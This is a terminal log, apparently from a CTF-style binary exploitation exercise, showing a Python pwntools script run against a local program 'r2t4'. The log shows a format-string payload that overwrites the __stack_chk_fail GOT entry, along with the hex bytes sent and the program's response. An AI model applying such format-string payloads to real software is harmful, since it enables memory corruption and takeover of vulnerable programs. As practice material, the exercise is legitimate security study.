 ascotbe@ubuntu: ~/Desktop/PWN
ascotbe@ubuntu:~/Desktop/PWN$ python3.8 test.py
[+] Starting local process './r2t4': pid 29215
[*] '/home/ascotbe/Desktop/PWN/r2t4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] __stack_chk_fail is :0x601018
[*] __stack_chk_fail high is :b'\x1a\x10`\x00\x00\x00\x00\x00'
[*] __stack_chk_fail low is :b'\x18\x10`\x00\x00\x00\x00\x00'
[DEBUG] Sent 0x29 bytes:
    00000000  25 36 34 63  25 39 24 68  6e 25 31 35  31 30 63 25  │%64c│%9$h│n%15│10c%│
    00000010  31 30 24 68  6e 41 41 41  1a 10 60 00  00 00 00 00  │10$h│nAAA│··`·│····│
    00000020  18 10 60 00  00 00 00 00  0a  │··`·│····│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0x400 bytes:
    b'  0
'
0
[*] Process './r2t4' stopped with
 exit code 0 (pid 29215)
[DEBUG] Received 0x242 bytes:
    00000000  68 65 6c 6c  6f 20 77 72  6f 64 20 62  79 20 61 73  │hell│o wr│od b│y as│
    00000010  63 6f 74 62  65 0a 20 20  20 20 20 20  20 20 20 20  │cotb│e·  │    │    │
    00000020  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    00000230  20 20 20 20  20 20 20 20  20 20 20 38  41 41 41 1a  │    │    │   8│AAA·│
    00000240  10 60  │·`│
    00000242
hello wrod by ascotbe
8AAA\x1a`[*] Got EOF while reading in interactive
$